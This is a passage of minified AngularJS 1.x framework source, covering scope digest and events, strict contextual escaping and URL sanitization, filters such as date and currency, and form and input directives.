e,t,n,i,r,o,a,s,l,u,c=x,d=[];$("$digest"),f.$$checkUrlChange(),this===m&&null!==C&&(f.defer.cancel(C),w()),S=null;do{for(o=!1,s=this;g.length;){try{(u=g.shift()).scope.$eval(u.expression,u.locals)}catch(e){p(e)}S=null}e:do{if(i=s.$$watchers)for(r=i.length;r--;)try{if(e=i[r])if((t=e.get(s))===(n=e.last)||(e.eq?xe(t,n):"number"==typeof t&&"number"==typeof n&&isNaN(t)&&isNaN(n))){if(e===S){o=!1;break e}}else o=!0,(S=e).last=e.eq?N(t,null):t,e.fn(t,n===b?t:n,s),c<5&&(d[l=4-c]||(d[l]=[]),d[l].push({msg:ve(e.exp)?"fn: "+(e.exp.name||e.exp.toString()):e.exp,newVal:t,oldVal:n}))}catch(e){p(e)}if(!(a=s.$$watchersCount&&s.$$childHead||s!==this&&s.$$nextSibling))for(;s!==this&&!(a=s.$$nextSibling);)s=s.$parent}while(s=a);if((o||g.length)&&!c--)throw y(),k("infdig","{0} $digest() iterations reached. Aborting!\nWatchers fired in the last 5 iterations: {1}",x,d)}while(o||g.length);for(y();v.length;)try{v.shift()()}catch(e){p(e)}},$destroy:function(){if(!this.$$destroyed){var e,t=this.$parent;for(e in this.$broadcast("$destroy"),this.$$destroyed=!0,this===m&&f.$$applicationDestroyed(),l(this,-this.$$watchersCount),this.$$listenerCount)a(this,this.$$listenerCount[e],e);t&&t.$$childHead==this&&(t.$$childHead=this.$$nextSibling),t&&t.$$childTail==this&&(t.$$childTail=this.$$prevSibling),this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling),this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling),this.$destroy=this.$digest=this.$apply=this.$evalAsync=this.$applyAsync=pe,this.$on=this.$watch=this.$watchGroup=function(){return pe},this.$$listeners={},this.$$nextSibling=null,function e(t){9===se&&(t.$$childHead&&e(t.$$childHead),t.$$nextSibling&&e(t.$$nextSibling)),t.$parent=t.$$nextSibling=t.$$prevSibling=t.$$childHead=t.$$childTail=t.$root=t.$$watchers=null}(this)}},$eval:function(e,t){return h(e)(this,t)},$evalAsync:function(e,t){m.$$phase||g.length||f.defer(function(){g.length&&m.$digest()}),g.push({scope:this,expression:e,locals:t})},$$postDigest:function(e){v.push(e)},$apply:function(e){try{$("$apply");try{return this.$eval(e)}finally{y()}}catch(e){p(e)}finally{try{m.$digest()}catch(e){throw p(e),e}}},$applyAsync:function(e){var t=this;e&&n.push(function(){t.$eval(e)}),null===C&&(C=f.defer(function(){m.$apply(w)}))},$on:function(t,n){var i=this.$$listeners[t];i||(this.$$listeners[t]=i=[]),i.push(n);for(var e=this;e.$$listenerCount[t]||(e.$$listenerCount[t]=0),e.$$listenerCount[t]++,e=e.$parent;);var r=this;return function(){var e=i.indexOf(n);-1!==e&&(i[e]=null,a(r,1,t))}},$emit:function(e,t){var n,i,r,o=[],a=this,s=!1,l={name:e,targetScope:a,stopPropagation:function(){s=!0},preventDefault:function(){l.defaultPrevented=!0},defaultPrevented:!1},u=U([l],arguments,1);do{for(n=a.$$listeners[e]||o,l.currentScope=a,i=0,r=n.length;i<r;i++)if(n[i])try{n[i].apply(null,u)}catch(e){p(e)}else n.splice(i,1),i--,r--;if(s)return l.currentScope=null,l}while(a=a.$parent);return l.currentScope=null,l},$broadcast:function(e,t){var n=this,i=n,r=n,o={name:e,targetScope:n,preventDefault:function(){o.defaultPrevented=!0},defaultPrevented:!1};if(!n.$$listenerCount[e])return o;for(var a,s,l,u=U([o],arguments,1);i=r;){for(s=0,l=(a=(o.currentScope=i).$$listeners[e]||[]).length;s<l;s++)if(a[s])try{a[s].apply(null,u)}catch(e){p(e)}else a.splice(s,1),s--,l--;if(!(r=i.$$listenerCount[e]&&i.$$childHead||i!==n&&i.$$nextSibling))for(;i!==n&&!(r=i.$$nextSibling);)i=i.$parent}return o.currentScope=null,o}};var m=new o,g=m.$$asyncQueue=[],v=m.$$postDigestQueue=[],n=m.$$applyAsyncQueue=[];return m;function $(e){if(m.$$phase)throw k("inprog","{0} already in progress",m.$$phase);m.$$phase=e}function y(){m.$$phase=null}function l(e,t){for(;e.$$watchersCount+=t,e=e.$parent;);}function a(e,t,n){for(;e.$$listenerCount[n]-=t,0===e.$$listenerCount[n]&&delete e.$$listenerCount[n],e=e.$parent;);}function b(){}function w(){for(;n.length;)try{n.shift()()}catch(e){p(e)}C=null}}]}function Oi(){var i=/^\s*(https?|ftp|mailto|tel|file):/,r=/^\s*((https?|ftp|file|blob):|data:image\/)/;this.aHrefSanitizationWhitelist=function(e){return C(e)?(i=e,this):i},this.imgSrcSanitizationWhitelist=function(e){return C(e)?(r=e,this):r},this.$get=function(){return function(e,t){var n=t?r:i,t=qi(e).href;return""===t||t.match(n)?e:"unsafe:"+t}}}var Pi=y("$sce"),Hi={HTML:"html",CSS:"css",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"};function Ii(e){var t=[];return C(e)&&ue(e,function(e){t.push(function(e){if("self"===e)return e;if(me(e)){if(-1<e.indexOf("***"))throw Pi("iwcard","Illegal sequence *** in string matcher.  String: {0}",e);return e=I(e).replace("\\*\\*",".*").replace("\\*","[^:/.?&;]*"),new RegExp("^"+e+"$")}if(A(e))return new RegExp("^"+e.source+"$");throw Pi("imatcher",'Matchers may only be "self", string patterns or RegExp objects')}(e))}),t}function _i(){this.SCE_CONTEXTS=Hi;var a=["self"],s=[];this.resourceUrlWhitelist=function(e){return a=arguments.length?Ii(e):a},this.resourceUrlBlacklist=function(e){return s=arguments.length?Ii(e):s},this.$get=["$injector",function(e){var i=function(e){throw Pi("unsafe","Attempting to use an unsafe value in a safe context.")};function o(e,t){return"self"===e?Wi(t):e.exec(t.href)}function t(e){function t(e){this.$$unwrapTrustedValue=function(){return e}}return(t.prototype=e?new e:t.prototype).valueOf=function(){return this.$$unwrapTrustedValue()},t.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()},t}e.has("$sanitize")&&(i=e.get("$sanitize"));var n=t(),r={};return r[Hi.HTML]=t(n),r[Hi.CSS]=t(n),r[Hi.URL]=t(n),r[Hi.JS]=t(n),r[Hi.RESOURCE_URL]=t(r[Hi.URL]),{trustAs:function(e,t){var n=r.hasOwnProperty(e)?r[e]:null;if(!n)throw Pi("icontext","Attempted to trust a value in invalid context. Context: {0}; Value: {1}",e,t);if(null===t||he(t)||""===t)return t;if("string"!=typeof t)throw Pi("itype","Attempted to trust a non-string value in a content requiring a string: Context: {0}",e);return new n(t)},getTrusted:function(e,t){if(null===t||he(t)||""===t)return t;var n=r.hasOwnProperty(e)?r[e]:null;if(n&&t instanceof n)return t.$$unwrapTrustedValue();if(e===Hi.RESOURCE_URL){if(function(e){for(var t=qi(e.toString()),n=!1,i=0,r=a.length;i<r;i++)if(o(a[i],t)){n=!0;break}if(n)for(i=0,r=s.length;i<r;i++)if(o(s[i],t)){n=!1;break}return n}(t))return t;throw Pi("insecurl","Blocked loading resource from url not allowed by $sceDelegate policy.  URL: {0}",t.toString())}if(e===Hi.HTML)return i(t);throw Pi("unsafe","Attempting to use an unsafe value in a safe context.")},valueOf:function(e){return e instanceof n?e.$$unwrapTrustedValue():e}}}]}function Ni(){var t=!0;this.enabled=function(e){return t=arguments.length?!!e:t},this.$get=["$parse","$sceDelegate",function(i,e){if(t&&se<8)throw Pi("iequirks","Strict Contextual Escaping does not support Internet Explorer version < 11 in quirks mode.  You can fix this by adding the text <!doctype html> to the top of your HTML document.  See http://docs.angularjs.org/api/ng.$sce for more information.");var r=F(Hi);r.isEnabled=function(){return t},r.trustAs=e.trustAs,r.getTrusted=e.getTrusted,r.valueOf=e.valueOf,t||(r.trustAs=r.getTrusted=function(e,t){return t},r.valueOf=w),r.parseAs=function(t,e){var n=i(e);return n.literal&&n.constant?n:i(e,function(e){return r.getTrusted(t,e)})};var n=r.parseAs,o=r.getTrusted,a=r.trustAs;return ue(Hi,function(t,e){e=oe(e);r[Xe("parse_as_"+e)]=function(e){return n(t,e)},r[Xe("get_trusted_"+e)]=function(e){return o(t,e)},r[Xe("trust_as_"+e)]=function(e){return a(t,e)}}),r}]}function Fi(){this.$get=["$window","$document",function(e,t){var n,i={},r=b((/android (\d+)/.exec(oe((e.navigator||{}).userAgent))||[])[1]),o=/Boxee/i.test((e.navigator||{}).userAgent),a=t[0]||{},s=/^(Moz|webkit|ms)(?=[A-Z])/,l=a.body&&a.body.style,u=!1,t=!1;if(l){for(var c in l)if(c=s.exec(c)){n=(n=c[0]).substr(0,1).toUpperCase()+n.substr(1);break}n=n||"WebkitOpacity"in l&&"webkit",u=!!("transition"in l||n+"Transition"in l),t=!!("animation"in l||n+"Animation"in l),!r||u&&t||(u=me(l.webkitTransition),t=me(l.webkitAnimation))}return{history:!(!e.history||!e.history.pushState||r<4||o),hasEvent:function(e){return!("input"===e&&se<=11)&&(he(i[e])&&(t=a.createElement("div"),i[e]="on"+e in t),i[e]);var t},csp:R(),vendorPrefix:n,transitions:u,animations:t,android:r}}]}nn=y("$compile");function Ri(){this.$get=["$templateCache","$http","$q","$sce",function(i,r,o,a){function s(t,n){s.totalPendingRequests++,me(t)&&i.get(t)||(t=a.getTrustedResourceUrl(t));var e=r.defaults&&r.defaults.transformResponse;return ge(e)?e=e.filter(function(e){return e!==Cn}):e===Cn&&(e=null),r.get(t,{cache:i,transformResponse:e}).finally(function(){s.totalPendingRequests--}).then(function(e){return i.put(t,e.data),e.data},function(e){if(n)return o.reject(e);throw nn("tpload","Failed to load template: {0} (HTTP status: {1} {2})",t,e.status,e.statusText)})}return s.totalPendingRequests=0,s}]}function zi(){this.$get=["$rootScope","$browser","$location",function(t,n,i){var e={findBindings:function(e,n,i){var e=e.getElementsByClassName("ng-binding"),r=[];return ue(e,function(t){var e=S.element(t).data("$binding");e&&ue(e,function(e){i?new RegExp("(^|\\s)"+I(n)+"(\\s|\\||$)").test(e)&&r.push(t):-1!=e.indexOf(n)&&r.push(t)})}),r},findModels:function(e,t,n){for(var i=["ng-","data-ng-","ng\\:"],r=0;r<i.length;++r){var o=e.querySelectorAll("["+i[r]+"model"+(n?"=":"*=")+'"'+t+'"]');if(o.length)return o}},getLocation:function(){return i.url()},setLocation:function(e){e!==i.url()&&(i.url(e),t.$digest())},whenStable:function(e){n.notifyWhenNoOutstandingRequests(e)}};return e}]}function Ui(){this.$get=["$rootScope","$browser","$q","$$q","$exceptionHandler",function(s,l,u,c,d){var p={};function e(e,t,n){ve(e)||(n=t,t=e,e=pe);var i=ke(arguments,3),r=C(n)&&!n,o=(r?c:u).defer(),a=o.promise,t=l.defer(function(){try{o.resolve(e.apply(null,i))}catch(e){o.reject(e),d(e)}finally{delete p[a.$$timeoutId]}r||s.$apply()},t);return a.$$timeoutId=t,p[t]=o,a}return e.cancel=function(e){return!!(e&&e.$$timeoutId in p)&&(p[e.$$timeoutId].reject("canceled"),delete p[e.$$timeoutId],l.defer.cancel(e.$$timeoutId))},e}]}var ji=ie.createElement("a"),Bi=qi(u.location.href);function qi(e){return se&&(ji.setAttribute("href",e),e=ji.href),ji.setAttribute("href",e),{href:ji.href,protocol:ji.protocol?ji.protocol.replace(/:$/,""):"",host:ji.host,search:ji.search?ji.search.replace(/^\?/,""):"",hash:ji.hash?ji.hash.replace(/^#/,""):"",hostname:ji.hostname,port:ji.port,pathname:"/"===ji.pathname.charAt(0)?ji.pathname:"/"+ji.pathname}}function Wi(e){e=me(e)?qi(e):e;return e.protocol===Bi.protocol&&e.host===Bi.host}function Gi(){this.$get=x(u)}function Yi(e){var a=e[0]||{},s={},l="";function u(t){try{return decodeURIComponent(t)}catch(e){return t}}return function(){var e,t,n,i,r,o=a.cookie||"";if(o!==l)for(e=(l=o).split("; "),s={},n=0;n<e.length;n++)0<(i=(t=e[n]).indexOf("="))&&(r=u(t.substring(0,i)),he(s[r])&&(s[r]=u(t.substring(i+1))));return s}}function Ki(){this.$get=Yi}function Ji(i){function r(e,t){if(fe(e)){var n={};return ue(e,function(e,t){n[t]=r(t,e)}),n}return i.factory(e+"Filter",t)}this.register=r,this.$get=["$injector",function(t){return function(e){return t.get(e+"Filter")}}],r("currency",er),r("date",hr),r("filter",Zi),r("json",fr),r("limitTo",vr),r("lowercase",mr),r("number",tr),r("orderBy",$r),r("uppercase",gr)}function Zi(){return function(e,t,n){if(!P(e)){if(null==e)return e;throw y("filter")("notarray","Expected array but received: {0}",e)}var i,r;switch(Qi(t)){case"function":i=t;break;case"boolean":case"null":case"number":case"string":r=!0;case"object":i=function(t,n,i){var r=fe(t)&&"$"in t;!0===n?n=xe:ve(n)||(n=function(e,t){return!he(e)&&(null===e||null===t?e===t:!(fe(t)||fe(e)&&!k(e))&&(e=oe(""+e),t=oe(""+t),-1!==e.indexOf(t)))});return function(e){return r&&!fe(e)?Xi(e,t.$,n,!1):Xi(e,t,n,i)}}(t,n,r);break;default:return e}return Array.prototype.filter.call(e,i)}}function Xi(e,t,n,i,r){var o,a=Qi(e),s=Qi(t);if("string"===s&&"!"===t.charAt(0))return!Xi(e,t.substring(1),n,i);if(ge(e))return e.some(function(e){return Xi(e,t,n,i)});switch(a){case"object":if(i){for(o in e)if("$"!==o.charAt(0)&&Xi(e[o],t,n,!0))return!0;return!r&&Xi(e,t,n,!1)}if("object"!==s)return n(e,t);for(o in t){var l=t[o];if(!ve(l)&&!he(l)){var u="$"===o;if(!Xi(u?e:e[o],l,n,u,u))return!1}}return!0;case"function":return!1;default:return n(e,t)}}function Qi(e){return null===e?"null":typeof e}function er(e){var i=e.NUMBER_FORMATS;return function(e,t,n){return he(t)&&(t=i.CURRENCY_SYM),he(n)&&(n=i.PATTERNS[1].maxFrac),null==e?e:ir(e,i.PATTERNS[1],i.GROUP_SEP,i.DECIMAL_SEP,n).replace(/\u00A4/g,t)}}function tr(e){var n=e.NUMBER_FORMATS;return function(e,t){return null==e?e:ir(e,n.PATTERNS[0],n.GROUP_SEP,n.DECIMAL_SEP,t)}}Yi.$inject=["$document"],Ji.$inject=["$provide"],er.$inject=["$locale"],tr.$inject=["$locale"];var nr=".";function ir(e,t,n,i,r){if(fe(e))return"";var o=e<0,a=(e=Math.abs(e))===1/0;if(!a&&!isFinite(e))return"";var s,l=e+"",u="",c=!1,d=[];if(a&&(u="∞"),a||-1===l.indexOf("e")||((s=l.match(/([\d\.]+)e(-?)(\d+)/))&&"-"==s[2]&&s[3]>r+1?e=0:(u=l,c=!0)),a||c)0<r&&e<1&&(u=e.toFixed(r),e=parseFloat(u),u=u.replace(nr,i));else{l=(l.split(nr)[1]||"").length;he(r)&&(r=Math.min(Math.max(t.minFrac,l),t.maxFrac));var p,h=(f=(""+(e=+(Math.round(+(e.toString()+"e"+r)).toString()+"e"+-r))).split(nr))[0],f=f[1]||"",m=0,g=t.lgSize,v=t.gSize;if(h.length>=g+v)for(m=h.length-g,p=0;p<m;p++)(m-p)%v==0&&0!==p&&(u+=n),u+=h.charAt(p);for(p=m;p<h.length;p++)(h.length-p)%g==0&&0!==p&&(u+=n),u+=h.charAt(p);for(;f.length<r;)f+="0";r&&"0"!==r&&(u+=i+f.substr(0,r))}return d.push((o=0===e?!1:o)?t.negPre:t.posPre,u,o?t.negSuf:t.posSuf),d.join("")}function rr(e,t,n){var i="";for(e<0&&(i="-",e=-e),e=""+e;e.length<t;)e="0"+e;return i+(e=n?e.substr(e.length-t):e)}function or(t,n,i,r){return i=i||0,function(e){e=e["get"+t]();return(0<i||-i<e)&&(e+=i),rr(e=0===e&&-12==i?12:e,n,r)}}function ar(n,i){return function(e,t){e=e["get"+n]();return t[c(i?"SHORT"+n:n)][e]}}function sr(e){var t=new Date(e,0,1).getDay();return new Date(e,0,(t<=4?5:12)-t)}function lr(n){return function(e){var t=sr(e.getFullYear()),e=(e=e,new Date(e.getFullYear(),e.getMonth(),e.getDate()+(4-e.getDay())));return rr(1+Math.round((+e-+t)/6048e5),n)}}function ur(e,t){return e.getFullYear()<=0?t.ERAS[0]:t.ERAS[1]}var cr={yyyy:or("FullYear",4),yy:or("FullYear",2,0,!0),y:or("FullYear",1),MMMM:ar("Month"),MMM:ar("Month",!0),MM:or("Month",2,1),M:or("Month",1,1),dd:or("Date",2),d:or("Date",1),HH:or("Hours",2),H:or("Hours",1),hh:or("Hours",2,-12),h:or("Hours",1,-12),mm:or("Minutes",2),m:or("Minutes",1),ss:or("Seconds",2),s:or("Seconds",1),sss:or("Milliseconds",3),EEEE:ar("Day"),EEE:ar("Day",!0),a:function(e,t){return e.getHours()<12?t.AMPMS[0]:t.AMPMS[1]},Z:function(e,t,n){var i=-1*n,n=0<=i?"+":"";return n+=rr(Math[0<i?"floor":"ceil"](i/60),2)+rr(Math.abs(i%60),2)},ww:lr(2),w:lr(1),G:ur,GG:ur,GGG:ur,GGGG:function(e,t){return e.getFullYear()<=0?t.ERANAMES[0]:t.ERANAMES[1]}},dr=/((?:[^yMdHhmsaZEwG']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|d+|H+|h+|m+|s+|a|Z|G+|w+))(.*)/,pr=/^\-?\d+$/;function hr(l){var u=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(t,e,n){var i,r,o="",a=[];if(e=l.DATETIME_FORMATS[e=e||"mediumDate"]||e,!D(t=M(t=me(t)?(pr.test(t)?b:function(e){if(a=e.match(u)){var t=new Date(0),n=0,i=0,r=a[8]?t.setUTCFullYear:t.setFullYear,o=a[8]?t.setUTCHours:t.setHours;a[9]&&(n=b(a[9]+a[10]),i=b(a[9]+a[11])),r.call(t,b(a[1]),b(a[2])-1,b(a[3]));var r=b(a[4]||0)-n,n=b(a[5]||0)-i,i=b(a[6]||0),a=Math.round(1e3*parseFloat("0."+(a[7]||0)));return o.call(t,r,n,i,a),t}return e})(t):t)?new Date(t):t)||!isFinite(t.getTime()))return t;for(;e;)e=(r=dr.exec(e))?(a=U(a,r,1)).pop():(a.push(e),null);var s=t.getTimezoneOffset();return n&&(s=G(n,t.getTimezoneOffset()),t=Y(t,n,!0)),ue(a,function(e){i=cr[e],o+=i?i(t,l.DATETIME_FORMATS,s):e.replace(/(^'|'$)/g,"").replace(/''/g,"'")}),o}}function fr(){return function(e,t){return q(e,t=he(t)?2:t)}}hr.$inject=["$locale"];var mr=x(oe),gr=x(c);function vr(){return function(e,t,n){return t=(Math.abs(Number(t))===1/0?Number:b)(t),isNaN(t)?e:(M(e)&&(e=e.toString()),ge(e)||me(e)?(n=(n=!n||isNaN(n)?0:b(n))<0?Math.max(0,e.length+n):n,0<=t?e.slice(n,n+t):0===n?e.slice(t,e.length):e.slice(Math.max(0,n+t),n)):e)}}function $r(a){return function(e,t,n){if(!P(e))return e;0===(t=!ge(t)?[t]:t).length&&(t=["+"]);var r,o=(r=(r=n)?-1:1,t.map(function(e){var t,n=1,i=w;return ve(e)?i=e:me(e)&&("+"!=e.charAt(0)&&"-"!=e.charAt(0)||(n="-"==e.charAt(0)?-1:1,e=e.substring(1)),""!==e&&(i=a(e)).constant&&(t=i(),i=function(e){return e[t]})),{get:i,descending:n*r}}));o.push({get:function(){return{}},descending:n?-1:1});n=Array.prototype.map.call(e,function(t,n){return{value:t,predicateValues:o.map(function(e){return function(e,t){var n=typeof e;null===e?(n="string",e="null"):"string"===n?e=e.toLowerCase():"object"===n&&(e=function(e,t){if("function"==typeof e.valueOf&&i(e=e.valueOf()))return e;if(k(e)&&i(e=e.toString()))return e;return t}(e,t));return{value:e,type:n}}(e.get(t),n)})}});return n.sort(function(e,t){for(var n=0,i=0,r=o.length;i<r&&!(n=function(e,t){var n=0;e.type===t.type?e.value!==t.value&&(n=e.value<t.value?-1:1):n=e.type<t.type?-1:1;return n}(e.predicateValues[i],t.predicateValues[i])*o[i].descending);++i);return n}),e=n.map(function(e){return e.value})};function i(e){switch(typeof e){case"number":case"boolean":case"string":return 1;default:return}}}function yr(e){return(e=ve(e)?{link:e}:e).restrict=e.restrict||"AC",x(e)}$r.$inject=["$parse"];var br=x({restrict:"E",compile:function(e,t){if(!t.href&&!t.xlinkHref)return function(e,t){var n;"a"===t[0].nodeName.toLowerCase()&&(n="[object SVGAnimatedString]"===l.call(t.prop("href"))?"xlink:href":"href",t.on("click",function(e){t.attr(n)||e.preventDefault()}))}}}),wr={};ue(St,function(e,i){var r,t;function o(e,t,n){e.$watch(n[r],function(e){n.$set(i,!!e)})}"multiple"!=e&&(r=an("ng-"+i),t="checked"===e?function(e,t,n){n.ngModel!==n[r]&&o(e,0,n)}:o,wr[r]=function(){return{restrict:"A",priority:100,link:t}})}),ue(Tt,function(e,r){wr[r]=function(){return{priority:100,link:function(e,t,n){if("ngPattern"===r&&"/"==n.ngPattern.charAt(0)){var i=n.ngPattern.match(o);if(i)return void n.$set("ngPattern",new RegExp(i[1],i[2]))}e.$watch(n[r],function(e){n.$set(r,e)})}}}}),ue(["src","srcset","href"],function(o){var a=an("ng-"+o);wr[a]=function(){return{priority:99,link:function(e,t,n){var i=o,r=o;"href"===o&&"[object SVGAnimatedString]"===l.call(t.prop("href"))&&(r="xlinkHref",n.$attr[r]="xlink:href",i=null),n.$observe(a,function(e){e?(n.$set(r,e),se&&i&&t.prop(i,n[r])):"href"===o&&n.$set(r,null)})}}}});var xr={$addControl:pe,$$renameControl:function(e,t){e.$name=t},$removeControl:pe,$setValidity:pe,$setDirty:pe,$setPristine:pe,$setSubmitted:pe},kr="ng-submitted";function Sr(e,t,n,i,r){var o=this,a=[];o.$error={},o.$$success={},o.$pending=re,o.$name=r(t.name||t.ngForm||"")(n),o.$dirty=!1,o.$pristine=!0,o.$valid=!0,o.$invalid=!1,o.$submitted=!1,o.$$parentForm=xr,o.$rollbackViewValue=function(){ue(a,function(e){e.$rollbackViewValue()})},o.$commitViewValue=function(){ue(a,function(e){e.$commitViewValue()})},o.$addControl=function(e){Oe(e.$name,"input"),a.push(e),e.$name&&(o[e.$name]=e),e.$$parentForm=o},o.$$renameControl=function(e,t){var n=e.$name;o[n]===e&&delete o[n],(o[t]=e).$name=t},o.$removeControl=function(n){n.$name&&o[n.$name]===n&&delete o[n.$name],ue(o.$pending,function(e,t){o.$setValidity(t,null,n)}),ue(o.$error,function(e,t){o.$setValidity(t,null,n)}),ue(o.$$success,function(e,t){o.$setValidity(t,null,n)}),we(a,n),n.$$parentForm=xr},wo({ctrl:this,$element:e,set:function(e,t,n){var i=e[t];i?-1===i.indexOf(n)&&i.push(n):e[t]=[n]},unset:function(e,t,n){var i=e[t];i&&(we(i,n),0===i.length&&delete e[t])},$animate:i}),o.$setDirty=function(){i.removeClass(e,po),i.addClass(e,ho),o.$dirty=!0,o.$pristine=!1,o.$$parentForm.$setDirty()},o.$setPristine=function(){i.setClass(e,po,ho+" "+kr),o.$dirty=!1,o.$pristine=!0,o.$submitted=!1,ue(a,function(e){e.$setPristine()})},o.$setUntouched=function(){ue(a,function(e){e.$setUntouched()})},o.$setSubmitted=function(){i.addClass(e,kr),o.$submitted=!0,o.$$parentForm.$setSubmitted()}}Sr.$inject=["$element","$attrs","$scope","$animate","$interpolate"];var Cr=function(n){return["$timeout","$parse",function(l,t){return{name:"form",restrict:n?"EAC":"E",require:["form","^^?form"],controller:Sr,compile:function(e,t){e.addClass(po).addClass(uo);var s=t.name?"name":!(!n||!t.ngForm)&&"ngForm";return{pre:function(t,e,n,i){var r,o=i[0];"action"in n||(Be(e[0],"submit",r=function(e){t.$apply(function(){o.$commitViewValue(),o.$setSubmitted()}),e.preventDefault()}),e.on("$destroy",function(){l(function(){Ge(e[0],"submit",r)},0,!1)})),(i[1]||o.$$parentForm).$addControl(o);var a=s?u(o.$name):pe;s&&(a(t,o),n.$observe(s,function(e){o.$name!==e&&(a(t,re),o.$$parentForm.$$renameControl(o,e),(a=u(o.$name))(t,o))})),e.on("$destroy",function(){o.$$parentForm.$removeControl(o),a(t,re),ce(o,xr)})}}}};function u(e){return""===e?t('this[""]').assign:t(e).assign||pe}}]},Tr=Cr(),Er=Cr(!0),Mr=/\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+([+-][0-2]\d:[0-5]\d|Z)/,Dr=/^[A-Za-z][A-Za-z\d.+-]*:\/*(?:\w+(?::\w+)?@)?[^\s/]+(?::\d+)?(?:\/[\w#!:.?+=&%@\-/]*)?$/,Ar=/^[a-z0-9!#$%&'*+\/=?^_`{|}~.-]+@[a-z0-9]([a-z0-9-]*[a-z0-9])?(\.[a-z0-9]([a-z0-9-]*[a-z0-9])?)*$/i,Vr=/^\s*(\-|\+)?(\d+|(\d*(\.\d*)))([eE][+-]?\d+)?\s*$/,Lr=/^(\d{4})-(\d{2})-(\d{2})$/,Or=/^(\d{4})-(\d\d)-(\d\d)T(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Pr=/^(\d{4})-W(\d\d)$/,e=/^(\d{4})-(\d\d)$/,Cr=/^(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Hr={text:function(e,t,n,i,r,o){_r(0,t,n,i,r,o),Ir(i)},date:Fr("date",Lr,Nr(Lr,["yyyy","MM","dd"]),"yyyy-MM-dd"),"datetime-local":Fr("datetimelocal",Or,Nr(Or,["yyyy","MM","dd","HH","mm","ss","sss"]),"yyyy-MM-ddTHH:mm:ss.sss"),time:Fr("time",Cr,Nr(Cr,["HH","mm","ss","sss"]),"HH:mm:ss.sss"),week:Fr("week",Pr,function(e,t){if(D(e))return e;if(me(e)){Pr.lastIndex=0;var n=Pr.exec(e);if(n){var i=+n[1],r=+n[2],o=0,a=0,s=0,e=0,n=sr(i),r=7*(r-1);return t&&(o=t.getHours(),a=t.getMinutes(),s=t.getSeconds(),e=t.getMilliseconds()),new Date(i,0,n.getDate()+r,o,a,s,e)}}return NaN},"yyyy-Www"),month:Fr("month",e,Nr(e,["yyyy","MM"]),"yyyy-MM"),number:function(e,t,n,i,r,o){{var a;Rr(0,t,0,i),_r(0,t,n,i,r,o),i.$$parserName="number",i.$parsers.push(function(e){return i.$isEmpty(e)?null:Vr.test(e)?parseFloat(e):re}),i.$formatters.push(function(e){if(!i.$isEmpty(e)){if(!M(e))throw vo("numfmt","Expected `{0}` to be a number",e);e=e.toString()}return e}),(C(n.min)||n.ngMin)&&(i.$validators.min=function(e){return i.$isEmpty(e)||he(a)||a<=e},n.$observe("min",function(e){C(e)&&!M(e)&&(e=parseFloat(e,10)),a=M(e)&&!isNaN(e)?e:re,i.$validate()}))}{var s;(C(n.max)||n.ngMax)&&(i.$validators.max=function(e){return i.$isEmpty(e)||he(s)||e<=s},n.$observe("max",function(e){C(e)&&!M(e)&&(e=parseFloat(e,10)),s=M(e)&&!isNaN(e)?e:re,i.$validate()}))}},url:function(e,t,n,i,r,o){_r(0,t,n,i,r,o),Ir(i),i.$$parserName="url",i.$validators.url=function(e,t){t=e||t;return i.$isEmpty(t)||Dr.test(t)}},email:function(e,t,n,i,r,o){_r(0,t,n,i,r,o),Ir(i),i.$$parserName="email",i.$validators.email=function(e,t){t=e||t;return i.$isEmpty(t)||Ar.test(t)}},radio:function(e,t,n,i){he(n.name)&&t.attr("name",++T);t.on("click",function(e){t[0].checked&&i.$setViewValue(n.value,e&&e.type)}),i.$render=function(){var e=n.value;t[0].checked=e==i.$viewValue},n.$observe("value",i.$render)},checkbox:function(e,t,n,i,r,o,a,s){var l=zr(s,e,"ngTrueValue",n.ngTrueValue,!0),u=zr(s,e,"ngFalseValue",n.ngFalseValue,!1);t.on("click",function(e){i.$setViewValue(t[0].checked,e&&e.type)}),i.$render=function(){t[0].checked=i.$viewValue},i.$isEmpty=function(e){return!1===e},i.$formatters.push(function(e){return xe(e,l)}),i.$parsers.push(function(e){return e?l:u})},hidden:pe,button:pe,submit:pe,reset:pe,file:pe};function Ir(t){t.$formatters.push(function(e){return t.$isEmpty(e)?e:e.toString()})}function _r(e,n,i,r,t,o){var a,s=oe(n[0].type);t.android||(a=!1,n.on("compositionstart",function(e){a=!0}),n.on("compositionend",function(){a=!1,c()}));var l,u,c=function(e){var t;l&&(o.defer.cancel(l),l=null),a||(t=n.val(),e=e&&e.type,"password"===s||i.ngTrim&&"false"===i.ngTrim||(t=ye(t)),(r.$viewValue!==t||""===t&&r.$$hasNativeValidators)&&r.$setViewValue(t,e))};t.hasEvent("input")?n.on("input",c):(u=function(e,t,n){l=l||o.defer(function(){l=null,t&&t.value===n||c(e)})},n.on("keydown",function(e){var t=e.keyCode;91===t||15<t&&t<19||37<=t&&t<=40||u(e,this,this.value)}),t.hasEvent("paste")&&n.on("paste cut",u)),n.on("change",c),r.$render=function(){var e=r.$isEmpty(r.$viewValue)?"":r.$viewValue;n.val()!==e&&n.val(e)}}function Nr(i,r){return function(e,t){var n;if(D(e))return e;if(me(e)){if('"'==e.charAt(0)&&'"'==e.charAt(e.length-1)&&(e=e.substring(1,e.length-1)),Mr.test(e))return new Date(e);if(i.lastIndex=0,e=i.exec(e))return e.shift(),n=t?{yyyy:t.getFullYear(),MM:t.getMonth()+1,dd:t.getDate(),HH:t.getHours(),mm:t.getMinutes(),ss:t.getSeconds(),sss:t.getMilliseconds()/1e3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},ue(e,function(e,t){t<r.length&&(n[r[t]]=+e)}),new Date(n.yyyy,n.MM-1,n.dd,n.HH,n.mm,n.ss||0,1e3*n.sss||0)}return NaN}}function Fr(h,f,m,g){return function(e,t,n,i,r,o,a){Rr(0,t,0,i),_r(0,t,n,i,r,o);var s,l,u,c=i&&i.$options&&i.$options.timezone;function d(e){return e&&(!e.getTime||e.getTime()===e.getTime())}function 